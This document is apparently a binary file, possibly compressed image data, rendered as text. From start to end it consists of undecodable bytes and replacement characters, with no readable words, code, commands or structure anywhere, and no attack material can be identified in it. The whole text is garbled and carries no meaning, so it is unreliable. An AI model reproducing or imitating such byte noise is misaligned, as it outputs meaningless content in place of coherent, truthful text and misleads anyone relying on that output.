�q5���Y���0�*�y����-C+���t��e��c���?$��d��-H1�,�A���3	D�]p+��n2�+M����Y�U �k��!��X*��a�@!�qANpH�C� ��Z�'��ҰF�Q�US��ȣ��2���Cw��l�#!�Cd��;��	�?�P"���Hy@J��C!�h9D��#$����#��%��!O�F?�tr���AB�:���)~���UPs�L-��^���� ��R�"�P��!�̢���?d�c���\M��`=!$�C0�S0^ �G�����@G�DA@.�����P)Tl�}�7�����@���H��!�O�)"��������𽔟� �s9����O�!e@ԗ���U|�=�rào�`���<W���~�~��w1z��W�ɗ�f
��ć��x#�� ���3XAbW�s��l���T��WЖ
� mXUͤR��Y�����������g{,�
� mq����w|�
� p�
��
�w|��aA35��	��� |hX�p	�F|�P
FH�}e	`���W��QiJ�1z�(�f�J��o	q��.�#v�:�)J�J����1]�5�^��|�[�W�l�x@��6���°���AV���
b�b�ׂ�[���  >t�h`G�9"X�G��Va,�P	;W�	��� 0������NF���p��w	�@l���C�Y�P�a�����OY�X��p��W�׈_䄀Xp�P�X���	�q���%Xa�qP�1X2�u"��$�S#�p�����l�1�%�R��@U��A �WA	�P�('x�[hh� p�(`gU�>qQgV�11�ip��)p�@)~��_�3�_���WfI
�X���i���I^%����&a�3O4����k$` ��~ ��P�z��:Y�G�Ia�d���6H��@t�t�qߑ0g� ���W�25" 8P�)�@��W����?�� �#]���q5k���4�#}��PN��i�:37�kd�"0��1S�Y�}��`�k�s����)��D�b��	�&���Ra63sW�a#�R~)��S�}��CI���s؈�P��eP	)(����:�bȢ���(,���c!0�S	A�SS�X)�1Q����P���s�� �13@�7��q	�A����
nѨ�UQ^�0�2M�S��q�ґ!�1 _�0���$��� %� 	Q�p
��^xo�W��\*� �	��	����zt!2����(d�~��V �+)sP�)0 ���X� ����
�Hʰ�� \\��!�q���� ����T�Pq�z ��8�=Hz	�� D���f�`R�ԯ`C�P�����w�S��"ӊ_��$�4���q�!�z���w����pCnDo�dJm5v�)K�`��*�������>@�Se@��!%��&F�K��[@�C9�Y�|�zP�	��@l�MA���
$��!�������	����"cIM&>쒳��[0����pں!�	 	�aR��a	Q�5#(�������[�;��q�@v���ca� ���h>�a�����sP���W-����A��?��]�vJ���hJx�O����Y`	��K�
��P��J�$���!�2*��S@��s�B�uP=�u��`a����&U�1��~��\��m�e:H?,��A!,P��?dw���n� ���8J��A!\d �t�$�� ����{� G'�V�]�����N���"�j���@��Ӳ���z��	8�`a�@� �����v����%+�m�¶��
yE�],!�%�@oe��N��a{�@h�����{�@l�� ��	���C�
F�^�'��0�&b�Q\U����������M�w��A�QCD��K��iȰ��
�0d<�	����lE��
� 
��v�`.h�/�@� Ɂ��%Y���Ҁ���!m;��"Qu��~�IŐ����Y���
����@� 	�:L" ,]�	��&y�颺y_���*=(��A7W��ɧ��s9�B�	������	�v�P	k 
Āː�@}�@����b��@@!~,�a�����B�,:�"@���j�t	�L5DJ��q|������g�Z،���0	����T��r׷�*�b��!/� �� ���"�!��KH)W�u ������w��^,���g�5l? ��"���b�@_� ��N�> !]�٠]��$��1P]��1�Ja�P�y��L�z�r`��t$����������O���� �����wL5� �� )���JKC���;�ȑ�1�q��E�Z�����p9�)���`}�¥���J�{������Q��E�0���)� 
����X@!H$;�!L�y���1	��i�<m�[� �2��J����i(F���r�@)0 ���Mn����sЏ�1��!E@�"���S@8�Đ{�s:��`,���'��>�
��_��q�Y�`�P{���@ K�
��Q�R�э:�u��[�Z�k��)�	��q>O]�t/�8�(��
Ȱ����l!�~�Y	u0�y��8`�O��)��@�M�E
����0y����-'��1(�*�����p	�[v@g��Ԟe�h��P	�!,0�E 8"�>)` 8� ��?��-������a�J�������z���b�R:X�P�� 	Wq��C�ў���H	���A��P����(�'/4��(������x0.���;P��2<BkðL`J�"�I���\C��L9�s�h֡��Q%^����Uo�~��q���,V�c���U��;�N)�"�1G����{g���l˱1�7�� �hIz���_E),/�~�����A}��}�� �P��y_�dJذ$%����3��,���H%OWc_#�D��W���r���A�	���� ��AÁ���-̰�C�,��X���B&�����5�X�d� N�k�r!E�1e�ı�⁒��1+�ߺ�����"����;����\'Tl���ǕVK*踐�U�(�4J�$�0��̳��Z	&�t�Ǩ�����mz�dQ����g�����Q�b�.V�硢X@V|���ޒ�*��6�B0�ęTg�0ᅂW�:�t�I�+�]+��N��a���]/K�����e�!a(����+�|[1�?*1�����W8s�V
n�����s��<����W{������"�.�̡�H<�+�*��$�Hs����p���x2驦�a��Zj�a�u܉'�J�"e.Aa���l��:r���2j��@ �@$���GC����'�����bC�Dt���g�!�]dQS`�A�jti��m0nL�����#\�3
�9*`��"�� �$  ��*W�n-,c:��c�D&�_f��Q<�dUM<!�Sb��,���t����J"B�:s�"���"-�# N��$��I�%�V�ä�N��
*��脊H�d%8[h�y��Xb��I$y�I�d�V=qul�u-�С濽T"�9�Lb�<�L�G��v��M�6���Ò�p�\�Z&/t����t�!�_O$���Gf~d�<�a��G��l���ܨ��>e�"*�8�ds@��2P�H&�'���X�ܠ�-I�������|9y!r�ɇ�~���DY��{yĐD�����_�9Ɲ�eRj�2�]i�b)�����"<pl!f]
2�KUX�K���f��$2J��za�Xa��ly%�`P1�!�WC��5԰b�嗟"Ad�ebܾ�����e*!��I���1����0�(��{�� �]�$�����Z#��9��d�$�ۃ%,Q�=B�؛�@�� �D��,�+�A���.�7���T��hA\����ia���p�A�s 2 �F�$D��Ls�-��v%iAvLB��!��ȐBm��	^����?� �G����O��Q�xT`�@����8�#A� .Ǿ��"J*�D.��\$,�Ǒd� T�$`�Z������?VQl�s C���,l����@�� �YY(a#��1|V�3VD/�XĎވ?`k!a0�?.W���$��r�i�J�d	1�T��!���D�"EbEpWnle�| �:��Tx�[Ђ��`F6đ�y�C�`3���ddr!��eE�a"؄a3铳BB�#9H-곐E�D��T�2���8���X�\���?ԁ�WPae`#⠅-�AN8A	���,�����F?�Q�_�����.~a�`c�0۟Lr��d|�\D �� �0����%�&�4<�d�r�VRDm��xO8ʰ00�����p�l��8 ��`�b�՝,Jq*�*��P�9�!�����h�Td�'�p iR���BR�
�A%���"d�b�[���6&T�R�x��H��'��G=��80X�.�
Xvs(E*RQ�R�������%���p�?ܱK[0�OA�IR��q�����W��X%� � T_8�,0�B��M���u���h\�6�T���E,�	B�����	�Ә����J\3�UD�x�.λ�Ģ"���BR0�,�G"pV���`�29�� �%�B'�I&26�������?�q�w�#���'�����8��bJ4����D�e&�H»�Z���!�e �%�
RJv�"�H#R=��R8(x@_�����F!F��Iqaa%���L��j(��fނ�`j���h�|7X�K�:�Ez���,c>���K���u!���TF��B�W+�)B�����B �����ڞ�Z�N�D �yG��A?pr!��B��a4��z��ff|��D$�A�d���P��0��>�EP��?���Tdh�L&� =@" y��j �	x �%a!& P l�ߺ��D��E���͕��=(s�:?(P~P�0�Z��D�I��-d$P���
0� +aA�A��0�PV���������6���C�z!` -hA>0"ި����^����Ƨ/��i�䒈�$�1�I��8:+9��4�х �P?C�I�R�C����+-X񉽮���)� ��	�% �� ���"���j��$&<*�Q�Z�g��ģ��m-���ؾLȵ�K��Dܐ������ހ���"��Nޗ���q*�TL/�H1Nq���̰����ț<Ԣ�����h��@� ���h��L�>]Z��t�?���h�:X?F8AFX�=��z�0-2:3#�6@��S���jf(�O���`��9	ȱ ���H�I3	b�惜k��(	��!����Ґ9�&������3�i
t8�C��GB�K@� �EX�,� 	�h"�,�4�@<�HJp����\h���M�Y7M�:��B�8	��(�pF<W���*��s�.��Y��=x$J�B8AB��8�	� ��
�R�A<P3C���:��yك�;����Us���D�����=[�: 0�K�q3
�A?ȃE��E��+�)���-X�5h�@�C�X+���u+$c\�2�A龛�	z�������@*���@m�j�@ҋ2�9�1�a �A��>h",�D3uIv�|×Uə�0��󉁇	%�{�����盟�?,Tƅ���(ax��ȃ<���ۂ,pD��E����AЛ��:�y��Ch�N�3�
��▒��6���,��$��A�+��?��h�bx�C >�$��̂P��]���=�0�3J�H�T�l�/��$�g<�/<	�t��(ƅ�	���h�ؘ��$��2x�e�,�0IH=���5�A�B=hG�ķC8CP���'� �� "p�)�=�����H��K̜����L�0� �����h���[�,(d�����膅8R���;���4�:zE8=؂»"+��� ,��J([H�d�0�>����{��XG���ۀ@��IѸ��ؖ���Ht+*(Γ�[�$wX
���`
����������MCXC�J�,x��{����xʠ;���Z���P\��l�Ѓ�(���̏�6��Р����Ѕ�0�,�vx�`Q�����\e8)]�����M���Ԃ��;R��'��2��GC=�WxpO�:�҅p�)���	��(���D��NQ��KH[�Em�\��ڂ\�5EӒx��0ӘPX�Ƽ��(����6�*�>��Tځ�A�E?���SH�O�Ѕ`>�d5vt��T�3	��ԅh�@󌽘+X�T���u`�T ˅h<'��Rȋ�8��)�r(	e�=���@��ѿq�, ����<�CcT@tP=0�I�:��T�����+	�̷��K]���g��t	Q�M�JQ� �I8�JuHp2�5�|���(����WAȃ5k3�)X��pq�!,><3@�Ͽ�7�\�ЄU�Ե�WQԶGbG펙\��Ĕ�忊�I����(�R�5�����%������i��X�S�:=���S��S�MlJ�:��{��I`�HH�8�؅��b��u�mu�]���$م b(	�䆒`�TupQ3uۊ�ו��-	iP�c�]�Eܶ�Q)�L�L��,\����l5���7���QHY�2p�˭T�	H�R�]��1p(-��,�_�N�0a
�e]�ـ[�5H��_��c�_c8��R]��@�_��X�,̨\������D�IH̅P����]�����.	ĕҮ���Β���`*[	����p����x��[��c0��a��]�n������tZ��$�:u�H5`���M�����LȤ�M̿Y��5
]u��
ߊ]eX�[���[�5�����c��r�\`�k����6;1���^�5΂p�+�,`���ȭ���H2��i�+�H�&.�O��W ����Yr���ac����]h�spUb�R��8D�3{�38+���5�U.�.�K^DN��)�~���	���,�ɓ WH�ͅ��.�P6	R^\8�n8S� �X�я���CH��8[�Z&�����e/�&޷�Y0f^��l���܋ԩhՅHi�O^�s�1~a0vӅ�]��>��r��s�k�a����(�sN��ZV�5 PT��)�"!�@y�ٌ$�#Q���Xf��i'm<֏y][]iv�2��>�k��/i�w`�7���݅G��kڎ�"6[�Y������)N�u�g�-	�^������J��  �����M�Ȳvpݙ�׻��:Å>9��V��hIh���L�=�sN�Z�jC8%m�+��N/:뚜�j-b�X�;���Th��K�x`(i��0c4fck`45�n��c ����X8�I�y��T��NފP=N���g!"���ܠ��DƔ�5l���i)i�.1ce���xj��h�%R�mX �I��9�?�6nt��>5�4�\����.�H�k렸Sf&����^h�Ҁ�POi�r`�8lc`RP�6�~$����u��fn�`i�s+7�/�Պ@�{�e�O�	�����Y������]�ޅY��S�pJ���֐V\C��Ұ�B^	���{�.�����u ��P_Y-��2'lv8�@�0	�_ЅWHT�.C5<7�J�o�j�l��x<����`iM�l�����H����� a�4��X[���kx����zY��THԡZ�T���czsO;�H�����dp9	��D��PJ�`�X\��Uc7	_�ĕ`M4_��p��(7X��1ln��>�8_u[�^ ���������P�����I2	�<���Y��&`���ޒpW�t�1	������A]	kQ�kY�0����8�}�g�[��s]��o�a('[d��RP�W.�8S/]	�e��A��mZHȂ�2=����t�t#F�H���2m�WUQ��}��x�rxc]�օ�Z��G�e�z�G���u���M�����^� �������WxΔ^�,�t)��ho���ot0l���_���w�����?�J��;��u_wExM�{Q0qY���k|t	ą��n��`DN��wD�G��;�v�g�!O�7.c��m����o��b���^x�R��_��O�q�Ò�������C�� �e����^������ ��]��Ҟ����{�}�ܖ���pa�xÿ��~�I=g�7	��):�̿2l�0�C*S�M��PCAz.����?�� &Ģ��D*5D9R�  &��a"`���Px�ڱ+z��nJ�Ik���cƈ	��k.\������+/[�N�JH��#��*Z�O�$HHx�f]�m���r
`�g>zeKKB�kB�����IB"T0��8S���3���=��	}g�(�sG�)��T�S�Ʀ
�-lVY�b�:u*������:U��I�nf�6!"�B����?<N�d%��N���'xP���}B5TLt�ٜ�-��+�
:��7L9TRQUnXmśo��B
����[��!w�f���	y}ԙC%��QBV@��1��$���G.1��	m��B�I�bYX��M2�� E�P]���{\�)��Ú5��F�X��[,��%��'�M��?g"��h��s���y�0 ��$yg����f�9tG_YP�C[@�]d��S�ft%��!�G:�'N[�Q"	U�S�H�O�X�����z$�Ț���$�� ͚�#����vo��G&̔�G|nj�j|�"CS�D� ����`����A��CKr���mQ�?�PR�(�Ĉ�Ͳ��i����$���ܮpB� ���x	IH�6��d !�	(���fv9�,Cyi�B�B2�,��sժc���o��*��pƙP����;��![���Mp���5��v�B����"C"5�Ê1�Q�ur~����5�dBX�A�%��2����&!���J3��Κ��7��3������MR���,�Ho��3A�bBw,��n]gB<̔�M;�$.L��])��Pr�5�����r��yk��M"�w%tlg���!�D�&��!cD3:���e���<���?3�]�a7h��Z��,��s��MR�?,=:�<��q�my�T���5.�cv�^B4c����#�k�Lv���+V��f��+�yB��EBV�	b9�!�A�?:C"�1D��C��<�l+!{a<�xn��I^��C���/�G*���#�]	7�����.>�Y�I�!s
�aDO�"����)��#��4ʚ;�TJ�Aظ�ؐJm!T���f���/�p:E1�an8��xWU"
2q.	��u>�Y�!ɰQC��Q��'x�=�C�5����\�ph�)����J�o�DC����G<H���ʠ�/pq��$x�H2��k4�/2����5(J0ѡ)_ G=F�����D��RW�d�0x`1���pG<�v�a:��i���(V3��@N3����F��@�%Z I	���sRK����*��m�;s�R�I"N��7���w�s&���,(	�����HF2�S�>"�qR�@��ZD�[�@��daT� IAq�U٭�Cl�Z�"	[`c&>i�;6c�b��R��CQ��4���(��C"𵯜Á�`D�%dl���\(��0�!X��*@2>��L� ԙ��AL���`�O�z8��i�?�V^ha�<��r����H�1�	+��{�9��Js&�XQ��G��s��!��l�tU�Pve=��6t��N}1�,���|:���٧CN��:� �!CNA
X g���L��藈���}:�$W6$+r�y��T0DY-�U ����,i��{���� ~؈(����~ļ�MH�MI��Ԣ�!��CG#cYx"!��n~1��tԕ8a����̆��!�mHEr(-�!uQ�p�6�ȝ�/o��fL�a�D�mm�~�q
OD"� E�!���k����!A a�m�y*ZQ-�A*�J���hXf�0�P�,XAk��x7�V-���M-?�Q
;�`T�p)>��]���a%
�G�>��X�{���|�!U�����+��w��]_A»~�C0�Q�)��8G?y���ZZ�	��*;�J�7Ժ�E����6d�O�B� �� ֲ���+�$3[V�V{ȰS8��C >U߮`mԂ���$;$����?H�6!#~EE�E�+�bu� �#&���r�)����$��w�խ�h�[��"������*��&�b�%ټ�G%�kMb�a1h�=.[P�� ���6��aި*��9t�0G�C �Bd�m@�% ɋ�6�*�
ݛ�`zX ���3�>숺�QL�>��ф'H��X($'��v���$$�("�@w�����cHDT"���yer�ܝ��>İ^xH��鱣 �z��b���ԕ8	Oh�ǝT1f�, ]qr�mQ�E(��D薌��-�a�wuk�Ʉ���pF¨��{THO	J����:k��!H��$��/EH��-<����<UB�oi^B��"|D��0��*T�l@�d���H7��T�+4��%ă��C�18CL���L���8��+5Q F�Y�}x�/47�X��zA]��i�G�yT	:Ĕp�l��+P��PC����%\�l������͞2<9��mD �F� �R%�R)��G  H��<�,̖5<���:pC2��(��,���ALX\u3p�\�C1��/�Bx��hA7�\B�ܩ�lC�����24�3�!L���A��$�����ay��$�c�Aِ_�$pQB(�L��!��q(BL���C0�L��?`�P582��+�B*\�(TB%\B��?T�0C1ģ<�c+>Õ��>�C,΄�$�Zl�_B(���Q���� �r�C��,T'q����3R0���\B44�+ Cs�!C\5����:�Kb�9`Lb�2�$2 C<"�3`>��5p�O^I��>΄��E��7} C��ZM���Z���C��,H��.��Z,Ĭȭ� ��4�f�dYqcC�eI6!�CB|0�C��:��:��:��?�^Z�?%H�bB�A���(%S~���Љ�]C�2��=~�(H�|L�'N�B��^Q�\f~�0��K��G�$C��?�]�>��]f�i��?@H�bjt���$dB�C`���C�C��e8�(�$ �E�fL�4�0��/�%H�s��x߸̃��M9�o�uf���@:(6jjMC��4��z5DyΥyaC%����a���R�f��GJa8�2F$2�S3��l�ŭ�z��<�&C��m&Dn��_~@�$�J�4��q&C��2~D��&CĢ:��?�9��vhuS{�!�c��/��N�i�Y�hC�f��!�fB��G �6��΄oZIoJ�>��;`C)(C\LC���T���261p]�g?Q�nF>�V=䓇:D�Q�>Z��A���"ܑ	�C@DF��'Rl�Pҥ?	(���:�}N�W)0���.8X2�S�N���Ĉ�X!��C�)�Y#����৮鄕���6D�:ą60[r��6b�%�ٜ�PC��RhC�h��j���R\BT�G�ܔ4��\TJ*L�f�C7�İ:�;��n�Ě�G�6��~�V��?0�/6�S<��z�iqٸl+��+���?DkCD�fh�Nغ��2�BlBl�6~Ĉ�5@Bt��^���F*�TC�k���?P>����͂�������&�J�(^��0TS7X	�&��z�} %���Eu�G�����N��Q�:�lđ��
*i��G�����Y�X�k�&0�?�A0����n�Gx�?�Ad�4�'�rkC�2L��c�.�G� ��Mܬ��%����/$���S��i�ӷ���������vC@  !� � ,    � �  � �	(�@%�T�/��?�ˀ��3b� Q�F�� �d���ffz���CP��(P�(�bV�D cf48�KJ�6� �%��>cH�ÿ�b����Bv}(v$F)U����J�ou�Sə4�
t4��+u��fgO�P2V�R�|:��h`��~��U��Ơ�j�0��C@O
<*�	�+6��$����o�ez�`Z�@&N9#��d�i�^�Nm��`ub,0�,�聢�U��t�?�����@Nq��N�-���1!�E�~�LE{11J!z=�D1T��WY��g��Q��]H�	T�Gn�uWm���,a�?*T�G���P	������@
h7PYD}Tq��C)d�i��C'I��[Q��_�	�]� ��R3���CH��Avw#Aʵ��M0��DK��A�iD@g!QR��9>���?�0
M0�|��59PE��i�)P 
!�OK_$�m��!�^�1�Wg~�$�@��3GՈ)�$�\�h� ~d���f��w,0�7�$�<��#?�أ-�@�Czc���}0B��@��8�@���Q���fWG̊�d
j�߯h���@b$���C(A�y ec�@d����%�QĔ-�keFN=��A���Y���?�f����ڌ��@��y�m��a���A������C��?�
�O�ߥ�A�n�F���Fo�d����_F<�Sȩ!]FO��_��nD���H��.�Q�=��Q>[��@�B�\���G#(���)�/DA�R�U�5�F8����Q���Xx�d�ݧ7��OW~;��=�pR�@v|�_S����1���k81�	K�(���Xe�:Di��C�I AE^@�@�X����� ������G�<��?ľ@����@J耜@����`�$�w0��X*��E�X��(�o���-����� �K�0�����>p	 D᱌��#��T��*���8��
���"�B-�Ҵ�$�h�C0���	�����@E5!�6�`Pe��/I�
Sr	*��ZFH���� !)�FD��m��p�F��O�@ 3��@�!l�+���>�!�y�� ���@�+��1����T"��!
$�G�2F�T�?}��@��P��!;t�Fz1�t|pvz�ʢ� �ip�y}9�z��C6��M
�]��"AN5ʇT��p[��?��
QX��,�F�h��{H.A#H�8##���,��tx�03�B#N����$��^�c�/�o^�0!_�*1$����ʮ��g���0�o$�HHɏ`p �xHJ�����CA�@ڑ�F��}�I��I��q/���f哌�	L@�4�/��F�D� ��#0�HV�b�C���C~�T�ĞG/6��[�$/)D� �¹4�T:�Y��'�0O �"�+� �X�g�;O�Ұ�|p�9�<��� �S5��kĎh�L����.H K��������N����t�C ��Q R��6�`ve���;��WtE�!GF��܁�C ��Kk�y�f�9[��*�Q�hrP0����AĶ�?�(���ų����Y��u ͅ�=�ۗ��˴%*ј�@�&��!��Q�2^w�''�pCy5R���;]XZ!������q�A�؂ ����	�܁�"���t�*�WUXS1����l0�I��	�$�G#��,6�b�2�!���]�>�����iL`��%�NO}%H�BI��,���v䌄��ؠ�@��9D���d1If0#�yE*���ʘ  `P�׮Hgr�a^s�]�,�����4ҧv��Ͳ�������#� 1���;����:`�h��k��"H�vE@���Q"�� %8m��5�!����!��*������1�h<�-~ȯ��*�����H�!��{��!:�O���W����Ƴ��·��B� r�-�K����6D�����f���ԇwE�i%H4�o��a �0��!��ƞ5���(��p6ZW^�o�"�������+#v��7�M��n#
Oi1�N��X�@ ���� 0�¦_��;��� ��.�S�������N����@0Nm@CDH����\��'nr����)1A?����$����KC ���3�;�}0ɍ��F�>�>�5�D�����cկ�=0�+�B�%��=h��"�&��I8t�di�G�@r��f���:`�5��0���j{�EN�YRmǓ�HX�!r������@p�߳|�o�2����^#��T��m�1xC�	z�� ���0�-����wQb
�0�pa���T�'��}�w����`v�H�@0���hL`p0D#�(��~�ӂ.�b�p��Y�@� QjQy��~57�ؖh�e��u��&h/�K|Pe@��e}�0h����E)1yA��0	��	��� q���Rt�5����`���
Ч��  c8*���k1"�
ƵY`	Ƶ
t�
��v�h��RH�0y�Ǉq
!��{v
��A��шA����N:���0�
�p	ZP	芗p	�����hm`�H��և�'	!��m]A��������8%��l�v:a)�6o�i�	r 5����T���� ��z13��!	�0��H�0� �8V!��� }.��7���.�}� 
�5�t��3m[@Y@9��`��v��@q0I	예q�U�R+��1�{���A�u\r2pL�+��M�]��ՕQ����W	��v� �n9�(
�Xs���`З��AF�#�h <�%YFOI),�:�>l�1�� ��~T��@����[`!�6� ������hq��*ȁ0�?WiP*�X ����e�ѕ�Wy��� T�A]���>P��=���)�6
�Ր���M^bc�	񆼴:����|�%h�Oe7�с�H��a��`"`���0i1�� �4���o�r��I	�"(tt"P�ꃘ�� ����) � ������87�&���A���A-X�e}�%3��"@�!�����Q�G97A�Q�R���;�?��1�qL���FX��.��]Y�e��$ _�#1��
����9aJK�)0�"iJ�A���A]u
J:Jz�!W��6%6 :�ƙ4����a��G��1�l�
�pt��EK��������q�1�u7V��D��(�(����P���0>0O9����^*�:�a�\
�OVKQ���� � Q�@��q��cAwԢ�Lj��C`}>Ql.",S���|8�)0�ƙ�	�:�i�]@�8VR.&ePQ�E)K���{��0��(��l�������a�^�?R�i��;֜�E��0`��r��!;�z ��WH�����������(�К�j�[�
�p�twG҂��=�rQj��` V!��#���*R��g��ZEb]p�����'�0��q��s������1/?�%���3��q�%x�!۵]�z9wx!O� �Q�
�
\:�OEH�PA� sKA�0D��4����(�K߰4u���~�{Еp��d�|�X�=`��p�����G�Y��D�&g���e��\����ǋ9��ߐ>l������ ��@�4G���4w*��r��n@dQ'\�+�����8`��Z�2��x�o�ph�b����:�f��eD��.

]������xD�����#��6n�:(l�Q�#��q ����\�|���+O�����B��C�?�c���:I���	��쉀���)@`�(��s��m�~�����4<�Z�AGc����rVR>�o����ca�ؐd@���A�(%$��7K#)��i19�v��m ���y�*���|��\�kF���l/���P��� �p5`�1 �a ���-�(17E��e,��y�����{��Ǔ�H���{�
�H�Ѧ��e���ߠ�����p�� �7Q"�Pz�F6��W#Q�(��p�]_S�� �]���a-� S�6����x���75� �� ��(0�\�
;�J�z���[�X0Z���@� �J~rfF-���RD�PE����G�AV��m������p��X 0 v�#�C�*c~��eފs�����V���ӍQ���U%TB��>��AD�X� ߐR-eF�X��0	�0�'�%o� (Mэ����!b�7��U7��-�Q�V�z�zp�a�~��O5U4�*��r<���@-��
��|������N�Y�$��l!z� ���a�|���!ެ-�]������·dK��A�y;�<+��Z��9� 1�� ���:X��=����=�a�'�s@j T��]�f����%>���F�q~���
���Q
�ȋT>V�p4'�:��	E2�$��p�$
�/����]���5k� �������v�j%-wڳ��
*1��
���:��P
k�ɡ9�+�@��\A	�	@�fj*"�ړ��H�����Q��1���(�N� �!Sp\EPt?IF	|�械.��^�|k:�!���<��o�]p���NZ�Y��;s��AG���|�7�c��aVGm?��u����q4�1���@�ݪ>Nv�W2C�f;���A��:�[ea����Ź�
��~� 	�@=�����p�-����(����j���Qv�Q����)=�a}o��;9׮�>MN/`���\�,.�?;1EcaL;��PR�`�е�XD@�a��IGp,�C%+�%�`�1���T�9���Q��-�1��L�����U6;��4^��aL�]��TP��&�%� "����?��=@�#��1N��?dQ�;~O���@^U�Of��Y�AY��1J��aS*5 �#%/!���?@��љc���/�N��<�ѐ�-�D��7��$���@��
.$؎\�Dz�ba�9�����,�X� �)	"h�ʍ0�!��`��N��G������XpAs���[*S�Bv�ۧ�Jr0?��g�����M �������r���4�K���4ۤ���B�2sT�7�Ն����iԅ"~%��B��(N��A�
G��Ձ�#�.�����e�w���}�b��H[�h�������zO�Q���*b��e�CƧ�̪�`q���$��O���`���+��IR��Js�Bܺ�ZL�m8�ށ�u�Yǝx�'�y�cM&ȐA8�g+�X���4$���(b�
(𠼅�3쥂0b�:��Ӌ ,2a��"���1�n�y�j���u�g��L�TZ�ǁ�, (�H�����Â����R&$� �5�
�5��q��$`(��������r���d��eYd��g`�9�t��N�|`��Wz����:@�)E��N?0��F[o�<��50����\�
�`���x�v 5�n�)t�SD�d�I4��OH�b�tR�`B(+d��E:�5W	�A#ԪA�����qa�� Z�Si(�lKI��^H�����u v���d��g�G�g�G"��hO�%&���|6�n��Y��bϽw�?4�t�j���ܢl�rS
� ������m ejC߂��u!)� r��bb9�%�I$��a�"���X�q���[�Թf���̅ H�á����4�r�<T ���{ ��Y��;[���S铔�2��Y��Z��6$A� H�;b	�G�ɘ �
�>p�r�xC�聡1�I��6���Tr� ք��
����#�v���ŕ\t�g�p±Ǟa QD̷vؐ;Ԙ�u�"�;�e�]~q&�}*ݘ�����N�}{ ь![��l��M"��V6�U�������-')�W���k\�ˈF:|Q?(�a�0� ڠ\�cA�l��5xB���.���,�PG;�a�����.���x��F��|@-�	�J
g����0�㊿�V�`,� �H*C�<��0��@��`�D��m�5xn ���9*��ͣ@�F&p��$\	�����h�K�� 
�*�qb�
Xp 4�ᯢ�O�A/�PTā
s8�!��<la%x�+�H'$�
~�D)^a�\���G�T̈́���ԸD
���������I��H�b4Oz̉�K֠5�@���c���:+1ƅh&-(�B�Qu�B�ق�P�C�k��������3�az$#-V��5�Y�0��O���D�2�y��r祁ti �L/0�*P@` �P&�h�歁�h!����b��~(C���,��yh$r�� 8��/�!��#�`qWb$#I�!H1P�)�`	 g�GXE�ޑ� 3��&婖�) �w(I� rp3��kgHUeA��P����%���p�aCk��oi�%(��=��]2�qW[����Z,va��c � 2\q	��$v�T���� �"�WFb��y� 
x �n��q}� �2�B_��*��4���f�	<�q	0���(��д�@"Y@�\�W���E%*A��M����2��\���|���L��;)�b'�7�m��R�K����W�kA��C�ѓbⱌ:�� ��T����ix���/̬hM|��ĳHq
X���?\A�� ���Ng`7��DUAi�F�ů�G4�x������!��UH�*��=��We0R2�hT��GnD��/�B�EdY���#��R̂�E�{��$���d(2� `��'�u�iS����V-���ů���ǲ�a�=�:=��p�A'���B�'�fyB��?J�J��K�}�o��A_��G.0"���E��uAFT �آ �	�lB���+d�a�:��� g!��������a�[!aSG���,ba�@��$!�f�w�#����a	��hq4��@8B�t\�T��C��Y%���;C��!�B�� ����>Ķ%A>�V {�	O�BQ�"1\�$��
P@bU�f� � ����f� =@Q ���� 4L~�=n�� [�+|�����sж!�<�Q5�N@�<��S�BZ�����Ă��!Jt˸Pvs�FC&�����x�"��H)X�t!�f0YC�!y2x��b!&}B���ѣ�0�<'���B5)4!�S�N�PA^���;%��LBg��n<N�%޻���`�K	>y�<@�- �8�^)�J�6p����8��#-�Y��_���ӄ;���;Y�9؃	Hb�~c��p��aZ���0�W�J�?����@>�s�����	u�U"0(V�K�B�+"�@�2���c"+����I�b�é�Mq����:,���3a�"��������0�A�PÅ���*�P��;�E���`�� ���(��"X�-؂��R��S �]H�f`�b���+�!����r��3����(��h�O���b�R%Y��@�]����9�4E��*��DJ��۠��E�hA5Q0�] `��2x'�Y��?àpj�b�fH`XF�0`�[3J6�8@���"�e�6"��"--�-�k��<J��lD����<����!>$ �9��dC��hp9�9G{v�DX�2�H9�� �D� J�AB�I>(���,�ĂX�ܾ�!��!i�6� +oً�@Ɓ�:2*��d�IR3�!���K�$���`��[�D@�=���+iԂ�C�5�K�lH.{����l���:�H�N�4�����ȁp�54��fh�ȅLR�U�J�|<=���s�L���< +�;,����Ӽ��)AA0p�h���M0�	00�~t���L�a����C� ���X`�C�(`�	?�� ++���Ӻ8�=�>A�έ��I0�Q�O��8?� 6肔�*d����M�@Lw����p̂`�����x~!?��#)��h5��0�ă��>L<�����3�C�P���=��d�A��IX<Ԡ_�J��>T8L�Mv\ÅH� �L��pO�pQX�� 1-�es:�Y�������Ӿ	�P_�IP�5���#*��Wң�SQH���|�����◦� �1���'��l2`�0�Rf+xh�ek��$�c ��Ј�%=�TP�(�*�|D�"��5p�T _0���bOۈ��T�5P@* �Q�(�T(���Q��J@���"�	W`��0x0� �U ��8�S ��$�^R��PA�,x��GT�D&+�4f����ZB���$��	�\��З�З� ��л��dH����*�pl(H@:�#��x�ec?I�X0J���B��m�`��� �� E-&gʭ�2J�;��C���`S=@�m���Ԕ��`�Ok(�I���[�Y��u�gX��]�ni=5E@̩P���؁� LS0+��K<���+RhQB���_M�M� W\��L	j�
bqg �]�Z�����r�قق��TH𞏳NԴ	* =PŁ8�,к��N��8��KO�����54M��C����
b(g��b�)sX.w`�� �����%��ف0�c����B=A �P�,�Ή�-L�K��	%�7f��H�K���W��`\�Ѓ_Bނ�]���e`\ՂH�P�?!��`�}e�c(X��>�%����T�K��6 J�M�;��|^�[�D�߁Hn�0�<L"`ȼp���]���+���	^����с]ˍSe��=��^��e��c߂a0�X���P?�N��&�&�aZ��@�G`�b�����P�,h�	�Q��-e�`�0&�&a6a�����R]A��^Z?XM����Y�6�������	%B�U��b%�Ѯ��T�΅Q(����9i�UIȃ�ȃ��%Eض�!�XPS�����)�W%��ѯ��c�`��6�#�K�Wp���r�
<��-��dc��\�ea8�n�Lg8Hh΂�#��6�i�5�YK�KFł��$a�
OV%U%�����`XN�s�S�Hδ����`���0a����Sg؅I�N�d��-+�5��iV�a$M��D��*�#���� ���+8�9��<�Y���
&�]�e�0��rh�w�s��=5�Q���ڮ�ˁ�=F:��3&4&�`�2��0V�լ��!-[v8�q^�]��X��]���	�s�k�`a�ԄJ9��ض�{~�9��i���~<���6�'k��E�������`!j��%����*vp괍je��]Ȝ�	f�`�,c!4>����\�{�A�l���5|c�� s}W`S[(��m
